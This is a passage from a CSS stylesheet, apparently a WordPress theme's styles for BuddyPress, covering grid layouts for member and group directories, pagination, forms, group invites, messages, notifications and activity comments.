  body.activity #buddypress .friends #groups-list.grid.two,
  body.friends #buddypress .friends #groups-list.grid.two,
  body.members #buddypress .friends #groups-list.grid.two,
  body.groups #buddypress #groups-dir-list #members-list.grid.two,
  body.activity #buddypress #groups-dir-list #members-list.grid.two,
  body.friends #buddypress #groups-dir-list #members-list.grid.two,
  body.members #buddypress #groups-dir-list #members-list.grid.two,
  body.groups #buddypress #members-group-list #members-list.grid.two,
  body.activity #buddypress #members-group-list #members-list.grid.two,
  body.friends #buddypress #members-group-list #members-list.grid.two,
  body.members #buddypress #members-group-list #members-list.grid.two,
  body.groups #buddypress #members-dir-list #members-list.grid.two,
  body.activity #buddypress #members-dir-list #members-list.grid.two,
  body.friends #buddypress #members-dir-list #members-list.grid.two,
  body.members #buddypress #members-dir-list #members-list.grid.two,
  body.groups #buddypress .groups #members-list.grid.two,
  body.activity #buddypress .groups #members-list.grid.two,
  body.friends #buddypress .groups #members-list.grid.two,
  body.members #buddypress .groups #members-list.grid.two,
  body.groups #buddypress .friends #members-list.grid.two,
  body.activity #buddypress .friends #members-list.grid.two,
  body.friends #buddypress .friends #members-list.grid.two,
  body.members #buddypress .friends #members-list.grid.two {
    grid-template-columns: repeat(1, 1fr);
  }
}
body.groups #buddypress #groups-dir-list #groups-list.grid.three,
body.activity #buddypress #groups-dir-list #groups-list.grid.three,
body.friends #buddypress #groups-dir-list #groups-list.grid.three,
body.members #buddypress #groups-dir-list #groups-list.grid.three,
body.groups #buddypress #members-group-list #groups-list.grid.three,
body.activity #buddypress #members-group-list #groups-list.grid.three,
body.friends #buddypress #members-group-list #groups-list.grid.three,
body.members #buddypress #members-group-list #groups-list.grid.three,
body.groups #buddypress #members-dir-list #groups-list.grid.three,
body.activity #buddypress #members-dir-list #groups-list.grid.three,
body.friends #buddypress #members-dir-list #groups-list.grid.three,
body.members #buddypress #members-dir-list #groups-list.grid.three,
body.groups #buddypress .groups #groups-list.grid.three,
body.activity #buddypress .groups #groups-list.grid.three,
body.friends #buddypress .groups #groups-list.grid.three,
body.members #buddypress .groups #groups-list.grid.three,
body.groups #buddypress .friends #groups-list.grid.three,
body.activity #buddypress .friends #groups-list.grid.three,
body.friends #buddypress .friends #groups-list.grid.three,
body.members #buddypress .friends #groups-list.grid.three,
body.groups #buddypress #groups-dir-list #members-list.grid.three,
body.activity #buddypress #groups-dir-list #members-list.grid.three,
body.friends #buddypress #groups-dir-list #members-list.grid.three,
body.members #buddypress #groups-dir-list #members-list.grid.three,
body.groups #buddypress #members-group-list #members-list.grid.three,
body.activity #buddypress #members-group-list #members-list.grid.three,
body.friends #buddypress #members-group-list #members-list.grid.three,
body.members #buddypress #members-group-list #members-list.grid.three,
body.groups #buddypress #members-dir-list #members-list.grid.three,
body.activity #buddypress #members-dir-list #members-list.grid.three,
body.friends #buddypress #members-dir-list #members-list.grid.three,
body.members #buddypress #members-dir-list #members-list.grid.three,
body.groups #buddypress .groups #members-list.grid.three,
body.activity #buddypress .groups #members-list.grid.three,
body.friends #buddypress .groups #members-list.grid.three,
body.members #buddypress .groups #members-list.grid.three,
body.groups #buddypress .friends #members-list.grid.three,
body.activity #buddypress .friends #members-list.grid.three,
body.friends #buddypress .friends #members-list.grid.three,
body.members #buddypress .friends #members-list.grid.three {
  grid-template-columns: repeat(3, 1fr);
}
@media (max-width: 767px) {
  body.groups #buddypress #groups-dir-list #groups-list.grid.three,
  body.activity #buddypress #groups-dir-list #groups-list.grid.three,
  body.friends #buddypress #groups-dir-list #groups-list.grid.three,
  body.members #buddypress #groups-dir-list #groups-list.grid.three,
  body.groups #buddypress #members-group-list #groups-list.grid.three,
  body.activity #buddypress #members-group-list #groups-list.grid.three,
  body.friends #buddypress #members-group-list #groups-list.grid.three,
  body.members #buddypress #members-group-list #groups-list.grid.three,
  body.groups #buddypress #members-dir-list #groups-list.grid.three,
  body.activity #buddypress #members-dir-list #groups-list.grid.three,
  body.friends #buddypress #members-dir-list #groups-list.grid.three,
  body.members #buddypress #members-dir-list #groups-list.grid.three,
  body.groups #buddypress .groups #groups-list.grid.three,
  body.activity #buddypress .groups #groups-list.grid.three,
  body.friends #buddypress .groups #groups-list.grid.three,
  body.members #buddypress .groups #groups-list.grid.three,
  body.groups #buddypress .friends #groups-list.grid.three,
  body.activity #buddypress .friends #groups-list.grid.three,
  body.friends #buddypress .friends #groups-list.grid.three,
  body.members #buddypress .friends #groups-list.grid.three,
  body.groups #buddypress #groups-dir-list #members-list.grid.three,
  body.activity #buddypress #groups-dir-list #members-list.grid.three,
  body.friends #buddypress #groups-dir-list #members-list.grid.three,
  body.members #buddypress #groups-dir-list #members-list.grid.three,
  body.groups #buddypress #members-group-list #members-list.grid.three,
  body.activity #buddypress #members-group-list #members-list.grid.three,
  body.friends #buddypress #members-group-list #members-list.grid.three,
  body.members #buddypress #members-group-list #members-list.grid.three,
  body.groups #buddypress #members-dir-list #members-list.grid.three,
  body.activity #buddypress #members-dir-list #members-list.grid.three,
  body.friends #buddypress #members-dir-list #members-list.grid.three,
  body.members #buddypress #members-dir-list #members-list.grid.three,
  body.groups #buddypress .groups #members-list.grid.three,
  body.activity #buddypress .groups #members-list.grid.three,
  body.friends #buddypress .groups #members-list.grid.three,
  body.members #buddypress .groups #members-list.grid.three,
  body.groups #buddypress .friends #members-list.grid.three,
  body.activity #buddypress .friends #members-list.grid.three,
  body.friends #buddypress .friends #members-list.grid.three,
  body.members #buddypress .friends #members-list.grid.three {
    grid-template-columns: repeat(1, 1fr);
  }
}
body.groups #buddypress #groups-dir-list #groups-list.grid.four,
body.activity #buddypress #groups-dir-list #groups-list.grid.four,
body.friends #buddypress #groups-dir-list #groups-list.grid.four,
body.members #buddypress #groups-dir-list #groups-list.grid.four,
body.groups #buddypress #members-group-list #groups-list.grid.four,
body.activity #buddypress #members-group-list #groups-list.grid.four,
body.friends #buddypress #members-group-list #groups-list.grid.four,
body.members #buddypress #members-group-list #groups-list.grid.four,
body.groups #buddypress #members-dir-list #groups-list.grid.four,
body.activity #buddypress #members-dir-list #groups-list.grid.four,
body.friends #buddypress #members-dir-list #groups-list.grid.four,
body.members #buddypress #members-dir-list #groups-list.grid.four,
body.groups #buddypress .groups #groups-list.grid.four,
body.activity #buddypress .groups #groups-list.grid.four,
body.friends #buddypress .groups #groups-list.grid.four,
body.members #buddypress .groups #groups-list.grid.four,
body.groups #buddypress .friends #groups-list.grid.four,
body.activity #buddypress .friends #groups-list.grid.four,
body.friends #buddypress .friends #groups-list.grid.four,
body.members #buddypress .friends #groups-list.grid.four,
body.groups #buddypress #groups-dir-list #members-list.grid.four,
body.activity #buddypress #groups-dir-list #members-list.grid.four,
body.friends #buddypress #groups-dir-list #members-list.grid.four,
body.members #buddypress #groups-dir-list #members-list.grid.four,
body.groups #buddypress #members-group-list #members-list.grid.four,
body.activity #buddypress #members-group-list #members-list.grid.four,
body.friends #buddypress #members-group-list #members-list.grid.four,
body.members #buddypress #members-group-list #members-list.grid.four,
body.groups #buddypress #members-dir-list #members-list.grid.four,
body.activity #buddypress #members-dir-list #members-list.grid.four,
body.friends #buddypress #members-dir-list #members-list.grid.four,
body.members #buddypress #members-dir-list #members-list.grid.four,
body.groups #buddypress .groups #members-list.grid.four,
body.activity #buddypress .groups #members-list.grid.four,
body.friends #buddypress .groups #members-list.grid.four,
body.members #buddypress .groups #members-list.grid.four,
body.groups #buddypress .friends #members-list.grid.four,
body.activity #buddypress .friends #members-list.grid.four,
body.friends #buddypress .friends #members-list.grid.four,
body.members #buddypress .friends #members-list.grid.four {
  grid-template-columns: repeat(4, 1fr);
}
@media (max-width: 767px) {
  body.groups #buddypress #groups-dir-list #groups-list.grid.four,
  body.activity #buddypress #groups-dir-list #groups-list.grid.four,
  body.friends #buddypress #groups-dir-list #groups-list.grid.four,
  body.members #buddypress #groups-dir-list #groups-list.grid.four,
  body.groups #buddypress #members-group-list #groups-list.grid.four,
  body.activity #buddypress #members-group-list #groups-list.grid.four,
  body.friends #buddypress #members-group-list #groups-list.grid.four,
  body.members #buddypress #members-group-list #groups-list.grid.four,
  body.groups #buddypress #members-dir-list #groups-list.grid.four,
  body.activity #buddypress #members-dir-list #groups-list.grid.four,
  body.friends #buddypress #members-dir-list #groups-list.grid.four,
  body.members #buddypress #members-dir-list #groups-list.grid.four,
  body.groups #buddypress .groups #groups-list.grid.four,
  body.activity #buddypress .groups #groups-list.grid.four,
  body.friends #buddypress .groups #groups-list.grid.four,
  body.members #buddypress .groups #groups-list.grid.four,
  body.groups #buddypress .friends #groups-list.grid.four,
  body.activity #buddypress .friends #groups-list.grid.four,
  body.friends #buddypress .friends #groups-list.grid.four,
  body.members #buddypress .friends #groups-list.grid.four,
  body.groups #buddypress #groups-dir-list #members-list.grid.four,
  body.activity #buddypress #groups-dir-list #members-list.grid.four,
  body.friends #buddypress #groups-dir-list #members-list.grid.four,
  body.members #buddypress #groups-dir-list #members-list.grid.four,
  body.groups #buddypress #members-group-list #members-list.grid.four,
  body.activity #buddypress #members-group-list #members-list.grid.four,
  body.friends #buddypress #members-group-list #members-list.grid.four,
  body.members #buddypress #members-group-list #members-list.grid.four,
  body.groups #buddypress #members-dir-list #members-list.grid.four,
  body.activity #buddypress #members-dir-list #members-list.grid.four,
  body.friends #buddypress #members-dir-list #members-list.grid.four,
  body.members #buddypress #members-dir-list #members-list.grid.four,
  body.groups #buddypress .groups #members-list.grid.four,
  body.activity #buddypress .groups #members-list.grid.four,
  body.friends #buddypress .groups #members-list.grid.four,
  body.members #buddypress .groups #members-list.grid.four,
  body.groups #buddypress .friends #members-list.grid.four,
  body.activity #buddypress .friends #members-list.grid.four,
  body.friends #buddypress .friends #members-list.grid.four,
  body.members #buddypress .friends #members-list.grid.four {
    grid-template-columns: repeat(1, 1fr);
  }
}
body.activity.bp-user.my-activity #buddypress,
body.friends.bp-user.my-friends #buddypress,
body.groups.bp-user.my-groups #buddypress {
  max-width: 100%;
  width: auto;
  margin: inherit !important;
}
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .item-meta {
  margin-bottom: 10px;
}
#buddypress #whats-new-textarea #whats-new {
  border: solid 1px #d8e6f5;
  padding-top: 14px;
}
#buddypress .bp-pagination {
  margin: 0;
  display: inline-block;
  float: none;
}
#buddypress .bp-pagination .bp-pagination-links {
  margin: 0;
}
#buddypress .bp-pagination .bp-pagination-links .page-numbers {
  border-radius: 4px;
  padding: 7px 21px;
  border: none;
  margin: 0px 3px;
}
#buddypress .bp-pagination .bp-pagination-links .current {
  color: white;
}
#buddypress .count {
  width: 28px;
  height: 28px;
  background: #e6f0fa;
  display: inline-block;
  line-height: 28px;
  padding: 0;
  font-size: 10px;
  border: 0;
  color: #130f40;
  font-weight: 700;
}
#buddypress .bp-screen-title {
  font-weight: 500;
  text-align: left;
  color: #130f40;
  font-size: 17px;
}
#buddypress .standard-form .bp-screen-title {
  margin-top: 0px;
}
#buddypress .standard-form label {
  font-weight: 500;
  margin-bottom: 10px;
  color: #130f40;
}
#buddypress .standard-form input[type="submit"] {
  margin-top: 15px;
  background: #3742fa;
  color: #fff;
  padding: 14px 25px;
}
#buddypress .standard-form input[type="submit"]:hover {
  background: #3742fa;
  color: #fff;
}
#buddypress .standard-form input[disabled="disabled"]:hover {
  color: #fff;
}
#buddypress .standard-form input[type="submit"]#notification-bulk-manage {
  margin-top: 0;
  padding: 7px 20px 8px;
  border-radius: 0 4px 4px 0;
}
#buddypress .standard-form table.bp-list tr {
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0);
  border-radius: 4px !important;
  padding: 15px;
  margin: 15px 0px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#buddypress .standard-form table.bp-list tr .uname-column {
  flex: 2;
}
#buddypress .standard-form table.bp-list thead tr {
  background: transparent;
  box-shadow: none;
  margin: 0;
  padding: 0;
  padding-top: 15px;
  border: none;
}
#buddypress .standard-form label[for="group-members-role-filter"] {
  display: flex;
  align-items: center;
}
#buddypress .standard-form .filter {
  display: flex;
  align-items: center;
}
#buddypress .standard-form .filter label[for="group-members-role-filter"] {
  margin-right: 10px;
}
#buddypress .standard-form .description {
  padding: 5px 15px;
  border-radius: 4px;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.03);
  margin-top: 10px;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items {
  border: none;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items a {
  transition: all 0.3s ease;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items li.current {
  background: #fff;
  border: none;
  border-radius: 4px;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items li.current a {
  font-weight: 500;
  color: #3742fa;
  border-radius: 3px;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items li.current a:hover {
  background-color: #3742fa;
  color: #fff!important;
  opacity: 1;
}
#buddypress .standard-form .bp-avatar-nav ul.avatar-nav-items #bp-avatar-upload a {
  border: 1px solid #3742fa;
  color: #3742fa;
}
#buddypress #group-invites-container .bp-navs {
  border: none;
}
#buddypress #group-invites-container .bp-navs a {
  padding: 5px 15px;
  border-radius: 4px;
  margin: 5px 0px;
}
#buddypress #group-invites-container .bp-navs .current a {
  padding: 5px 15px;
  border-radius: 4px;
  font-weight: 500;
  color: #3742fa;
}
#buddypress #group-invites-container .group-invites-column form.bp-invites-search-form {
  border-radius: 4px;
  width: 250px;
  overflow: hidden;
}
#buddypress #group-invites-container .group-invites-column form.bp-invites-search-form input[type="search"] {
  padding: 5px 10px;
  font-weight: 400;
}
#buddypress #group-invites-container .group-invites-column form.bp-invites-search-form button[type="submit"] {
  background: #3742fa;
  color: #fff;
  padding: 3px 10px 7px;
}
#buddypress #group-invites-container .group-invites-column a.button {
  box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.04);
  border: none;
  border-radius: 4px;
  transition: all 0.3s ease;
}
#buddypress #group-invites-container .bp-list {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 20px;
}
#buddypress #group-invites-container .bp-list:before {
  content: none;
}
#buddypress #group-invites-container .bp-list li {
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border: none;
  border-radius: 4px !important;
  padding: 35px 30px;
  margin: 0px 0px;
  background: #fff;
  width: 100%;
}
#buddypress #group-invites-container .bp-list li .action button {
  background: #eee;
  border-radius: 4px;
  padding: 4px 5px 2px;
}
#buddypress #group-invites-container .bp-list li .action button .icons:before {
  font-size: 18px;
}
#buddypress #group-invites-container .bp-list li:hover button {
  color: #fff;
  background-color: #3742fa;
}
#buddypress #group-invites-container .bp-list li:hover button.invite-button.bp-icons {
  opacity: 1;
  color: #fff;
}
#buddypress #group-invites-container .bp-invites-content li .list-title {
  font-size: 22px;
  line-height: 30px;
  color: #130f40;
  margin-top: 10px;
}
#buddypress #group-invites-container .bp-invites-content .action button {
  border: 1px solid #3742fa;
  color: #3742fa;
  border-radius: 4px;
  font-size: 15px;
  padding: 6px 14px;
}
#buddypress #group-invites-container .bp-invites-content .action button:hover {
  background-color: #3742fa;
  color: #fff;
}
#buddypress #group-invites-container .bp-invites-content .action button.invite-button.bp-icons {
  border: 0;
  color: #576574;
  opacity: 0.6;
}
#buddypress #group-invites-container .bp-invites-content .action button.invite-button.bp-icons:hover {
  opacity: 1;
  color: #fff;
}
#buddypress .bp-avatar-nav ul.avatar-nav-items {
  border: none;
}
#buddypress .bp-avatar-nav ul.avatar-nav-items a {
  transition: all 0.3s ease;
}
#buddypress .bp-avatar-nav ul.avatar-nav-items li.current {
  border: none;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.03);
  border-radius: 4px;
}
#buddypress .bp-avatar-nav ul.avatar-nav-items li.current a {
  font-weight: 500;
}
#buddypress ol.group-create-buttons li a {
  padding: 6px 10px;
}
#buddypress ol.group-create-buttons li.current a {
  padding: 6px 10px;
}
#buddypress ul.button-nav,
#buddypress ol.button-tabs {
  border: none;
  background: transparent;
  margin: 0px 5px 0px 0px;
}
#buddypress ul.button-nav li,
#buddypress ol.button-tabs li {
  position: relative;
}
#buddypress ul.button-nav li a,
#buddypress ol.button-tabs li a {
  padding: 5px 10px;
}
#buddypress ul.button-nav li:after,
#buddypress ol.button-tabs li:after {
  content: '';
  width: 100%;
  height: 0px;
  position: absolute;
  left: 0;
  bottom: -4px;
  transition: all 0.3s ease;
}
#buddypress ul.button-nav li:hover:after,
#buddypress ol.button-tabs li:hover:after,
#buddypress ul.button-nav li:focus:after,
#buddypress ol.button-tabs li:focus:after {
  width: 100%;
  height: 2px;
}
#buddypress ul.button-nav li:hover a,
#buddypress ol.button-tabs li:hover a,
#buddypress ul.button-nav li:focus a,
#buddypress ol.button-tabs li:focus a {
  background: none;
}
#buddypress ul.button-nav li.current,
#buddypress ol.button-tabs li.current {
  border: none;
}
#buddypress ul.button-nav li.current:after,
#buddypress ol.button-tabs li.current:after {
  width: 100%;
  height: 2px;
}
#buddypress ul.button-nav li.current a,
#buddypress ol.button-tabs li.current a {
  color: #3742fa;
  font-weight: 500;
  border: none;
  border-radius: 4px;
  background: transparent;
  transition: all 0.3s ease;
  padding-left: 0;
}
#buddypress #group-create-tabs ol.button-tabs {
  padding-left: 0;
}
#buddypress #group-create-tabs ol.button-tabs li {
  padding: 0;
  color: #130f40;
  font-size: 20px;
}
#buddypress #group-create-tabs ol.button-tabs li:not(.current):after {
  content: none;
}
#buddypress #group-create-tabs ol.button-tabs li.current:after {
  bottom: 0;
}
#buddypress .subnav-filters {
  display: none;
  width: 100%;
  margin-top: 0px;
}
#buddypress .subnav-filters ul {
  padding: 0;
  margin: 0;
  display: flex;
  align-items: center;
}
#buddypress .subnav-filters form.bp-messages-search-form,
#buddypress .subnav-filters form.bp-dir-search-form {
  border-radius: 4px;
  width: 250px;
  overflow: hidden;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  #buddypress .subnav-filters form.bp-messages-search-form,
  #buddypress .subnav-filters form.bp-dir-search-form {
    margin: 0 auto 10px;
  }
}
#buddypress .subnav-filters form.bp-messages-search-form input[type="search"],
#buddypress .subnav-filters form.bp-dir-search-form input[type="search"] {
  padding: 5px 10px;
  font-weight: 400;
}
#buddypress .subnav-filters form.bp-messages-search-form button[type="submit"],
#buddypress .subnav-filters form.bp-dir-search-form button[type="submit"] {
  background: #3742fa;
  color: #fff;
  padding: 8px 10px 7px;
  height: 45px;
}
#buddypress .subnav-filters form.bp-messages-search-form button[type="submit"]:hover,
#buddypress .subnav-filters form.bp-dir-search-form button[type="submit"]:hover {
  background: #0916f1;
}
#buddypress .subnav-filters .component-filters .select-wrap {
  width: 250px;
}
#buddypress .subnav-filters .component-filters .select-wrap select {
  width: 100%;
  text-indent: 0;
  height: 45px;
}
#buddypress .subnav-filters .user-messages-bulk-actions {
  flex: 2;
  text-align: right;
}
#buddypress .subnav-filters .user-messages-bulk-actions .select-wrap {
  width: 250px;
}
#buddypress .subnav-filters .user-messages-bulk-actions .select-wrap:hover {
  border: none;
}
#buddypress .subnav-filters .user-messages-bulk-actions .select-wrap select {
  width: 100%;
  text-indent: 0;
  margin-right: 20px;
}
#buddypress .subnav-filters .user-messages-bulk-actions .select-wrap .select-arrow {
  display: none;
}
#buddypress .profile .screen-heading {
  border-bottom: none;
  margin: 30px 0px 15px;
}
#buddypress .profile .bp-tables-user {
  box-shadow: 0 0 40px rgba(19, 15, 64, 0.08);
  border-radius: 4px;
  overflow: hidden;
}
#buddypress .profile .bp-tables-user td {
  padding: 10px 15px;
  background: #fff;
}
#buddypress .profile .bp-tables-user .label {
  font-weight: 500;
}
#buddypress .profile .bp-tables-user tr:last-child {
  border-bottom: none;
}
#buddypress .profile #bp-delete-cover-image {
  padding: 10px 20px;
  color: #fff;
  border-radius: 4px;
  border: none;
}
#buddypress .bp-feedback {
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
  border-radius: 4px;
  margin: 20px 0px;
  background: #fff;
  padding: 20px 25px;
  font-family: 'Jost', sans-serif;
  color: #576574;
  border: 0;
}
#buddypress .bp-feedback .bp-icon {
  padding: 10px 15px;
  border-radius: 4px 0px 0px 4px;
}
#buddypress .bp-feedback .bp-help-text {
  border-radius: 0px 4px 4px 0px;
  padding: 10px;
}
#buddypress .bp-feedback p {
  margin-top: 10px;
}
#buddypress .bp-messages-content .message-lists {
  border-top: none;
}
#buddypress .bp-messages-content .message-lists .thread-item {
  padding: 15px;
  background: #fff;
  border: 1px solid #d8e6f5;
  display: flex;
  align-items: center;
  margin-bottom: 15px;
  border-radius: 4px;
  background-color: #fff;
}
#buddypress .bp-messages-content #thread-preview {
  border: 1px solid #d8e6f5;
  padding: 20px 20px 10px;
  background-color: #fff;
  border-radius: 5px;
}
#buddypress .bp-messages-content #thread-preview .message-title {
  background: transparent;
  margin-bottom: 10px;
  font-weight: 500;
}
#buddypress .bp-messages-content #thread-preview ul,
#buddypress .bp-messages-content #thread-preview ol {
  padding: 0;
}
#buddypress .bp-messages-content #thread-preview .preview-content {
  padding: 15px;
  margin: 0;
}
#buddypress .bp-messages-content #thread-preview .preview-content .preview-pane-header {
  border-bottom: 0;
}
#buddypress .bp-messages-content #thread-preview .preview-content .preview-pane-header .thread-participants dt {
  font-weight: 500;
  margin-bottom: 15px;
}
#buddypress .bp-messages-content #thread-preview .preview-message {
  margin-top: 0;
  padding: 20px 20px 10px;
  background-color: #f8f8f8;
}
#buddypress .bp-messages-content #bp-message-thread-header ul,
#buddypress .bp-messages-content #bp-message-thread-header ol {
  padding: 0;
}
#buddypress .bp-messages-content #bp-message-thread-header .message-title {
  background: transparent;
}
#buddypress .bp-messages-content #bp-message-thread-header .single-message-thread-header {
  padding: 15px;
  margin-bottom: 15px;
  border-bottom: 0;
}
#buddypress .bp-messages-content #bp-message-thread-header .single-message-thread-header .thread-participants dt {
  font-weight: 500;
  margin-bottom: 15px;
}
#buddypress .bp-messages-content #bp-message-thread-list {
  padding: 15px;
  background-color: #fff;
  border: 1px solid #d8e6f5;
}
#buddypress .bp-messages-content #bp-message-thread-list .message-metadata {
  border-radius: 0px;
  padding-bottom: 10px;
  box-shadow: none;
  border-color: #d8e6f5;
}
#buddypress .bp-messages-content #bp-message-thread-list .message-content {
  margin-left: 0;
  background-color: transparent;
}
#buddypress .bp-messages-content form .message-metadata {
  margin-top: 30px;
}
#buddypress .bp-messages-content form .message-metadata strong {
  margin-left: 10px;
}
#buddypress .bp-messages-content form .message-content {
  margin-top: 15px;
}
#buddypress .bp-messages-content time {
  font-size: 15px;
}
#buddypress #notifications-user-list form {
  margin: 20px 0px;
}
#buddypress #notifications-user-list form thead tr {
  background: #fff;
  border: 1px solid #d8e6f5!important;
}
#buddypress #notifications-user-list form thead tr th {
  padding: 10px 15px;
  border-left: 1px solid #d8e6f5;
}
#buddypress #notifications-user-list form tr:last-child {
  border: none;
}
#buddypress #notifications-user-list form tr .bulk-select-check label {
  margin-bottom: 0px;
}
#buddypress #notifications-user-list form td {
  padding: 10px 15px;
  border: 1px solid #d8e6f5;
  background-color: #fff;
  font-size: 15px;
}
#buddypress .select-wrap {
  width: 250px;
}
#buddypress .select-wrap select {
  width: 100%;
  text-indent: 0;
}
#buddypress li.no-ajax:after {
  content: none;
}
#buddypress .activity-comments ul {
  margin-top: 0;
}
#buddypress .activity-comments .comment-item {
  position: relative;
}
#buddypress .activity-comments .comment-item .action {
  position: absolute;
  right: 0;
  top: 5px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  #buddypress .activity-comments .comment-item .action {
    top: 25px;
  }
}
#buddypress .activity-comments .acomment-content {
  margin-top: 0;
  padding-left: 35px;
  padding-top: 5px;
}
#buddypress .activity-comments .acomment-content p {
  background-color: #f9f9f9;
  padding: 10px 12px;
  border-radius: 10px;
  margin-top: 8px;
  color: #576574;
}
#buddypress .activity-comments .acomment-reply {
  background: transparent;
  font-weight: 500;
  padding: 0;
}
.single-headers .group-status {
  font-family: "Jost", sans-serif;
}
body #buddypress input[type=search] {
  border: 0;
  height: 45px;
  font-size: 15px;
  border: 1px solid #d8e6f5;
  width: 80%;
}
body #buddypress .nouveau-search-submit {
  height: 45px;
}
.groups-header .moderators-lists .moderators-title {
  font-size: 14px;
  font-family: 'Jost', sans-serif;
  color: #130f40;
  font-size: 17px;
  font-weight: 400;
}
.groups-header .desc-wrap .group-description p {
  color: #576574;
  font-family: 'Jost';
  font-size: 17px;
  line-height: 26px;
}
.buddypress-wrap .activity .activity-list .activity-item .activity-content {
  font-family: 'Jost', sans-serif;
}
.buddypress-wrap .mini .activity-header {
  font-size: 17px;
}
.buddypress-wrap .subnav-filters .feed {
  margin-top: 10px;
}
.bp-list li .item-avatar img.avatar {
  border-radius: 6px;
  max-width: 90px;
  margin-bottom: 10px;
}
.bp-list li .item .item-block {
  margin: 0;
  width: 100%;
}
.bp-list li .item .item-block .list-title {
  font-size: 22px;
  line-height: 30px;
  margin-bottom: 10px;
}
.bp-list li .item .item-block .item-meta {
  color: #576574;
  font-size: 14px;
  line-height: 24px;
  margin: 0;
}
body.groups #buddypress #groups-dir-list .groups-title a:hover {
  color: #3742fa;
}
.buddypress-wrap .groups-list li p {
  color: #576574;
  font-size: 16px;
  line-height: 26px;
}
#group-create-body img.avatar {
  border-radius: 6px;
}
body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button,
body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button {
  color: rgba(19, 15, 64, 0.8);
  font-size: 15px;
  font-family: 'Jost', sans-serif;
  padding: 12px 26px;
  border: 1px solid #e7e9fd;
  background-color: #f3f4ff;
  transition: all 0.3s ease;
  border-radius: 5px;
  margin-top: 15px;
  display: inline-block;
  width: auto;
}
body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action .button:hover,
body.groups #buddypress #groups-dir-list #groups-list.grid li .item .action a.group-button:hover {
  background-color: #3742fa;
  border-color: #3742fa;
  color: #fff;
}
body.members #buddypress #members-dir-list #groups-list.grid .item-entry,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry,
body.members #buddypress #members-group-list #groups-list.grid .item-entry,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry,
body.members #buddypress #members-dir-list #members-list.grid .item-entry,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry,
body.members #buddypress #members-group-list #members-list.grid .item-entry,
body.groups #buddypress #members-group-list #members-list.grid .item-entry {
  background-color: #fff;
  box-shadow: 0 0 30px rgba(19, 15, 64, 0.08);
}
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap,
body.members #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress #groups-dir-list #members-list.grid .item-entry .list-wrap,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-group-list #members-list.grid .item-entry .list-wrap {
  min-height: auto;
}
body.members #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #groups-dir-list #groups-list.grid .item-entry .list-wrap,
body.members #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap,
body.groups #buddypress #members-group-list #groups-list.grid .item-entry .list-wrap {
  padding: 30px 15px;
}
body.activity #buddypress .groups .activity-comments .generic-button a {
  color: #130f40;
  border: 0;
  border-radius: 4px;
  font-size: 14px;
  padding: 4px 10px;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  body.activity #buddypress .groups .activity-comments .generic-button a {
    font-size: 12px;
    padding: 0 6px;
  }
}
body.activity #buddypress .groups .activity-comments .generic-button a:hover {
  color: #3742fa;
}
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button {
  border-radius: 4px;
  padding: 10px 20px;
  font-size: 15px;
  line-height: 20px;
  margin-top: 10px;
  width: auto;
  display: inline-block;
}
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action a:hover,
body.members #buddypress #members-dir-list #members-list.grid .item-entry .list-wrap .action button:hover,
body.members #buddypress #members-group-list #members-list.grid .item-entry .list-wrap .action button:hover {
  background-color: #3742fa;
  color: #fff;
}
form.ac-form .ac-reply-avatar img {
  border-radius: 6px;
}
.activity-list .activity-item .activity-content .activity-header p a:hover {
  color: #3742fa;
}
@media (min-device-width: 320px) and (max-width: 767px) {
  .activity-list .activity-item .activity-content .activity-header {
    width: 65%;
    margin: 0;
  }
}
#previous-next input[name="previous"] {
  color: #3742fa;
  border: 1px solid #3742fa;
  border-radius: 4px;
  padding: 14px 25px;
}
#previous-next input[name="previous"]:hover {
  background-color: #3742fa;
  color: #fff;
}
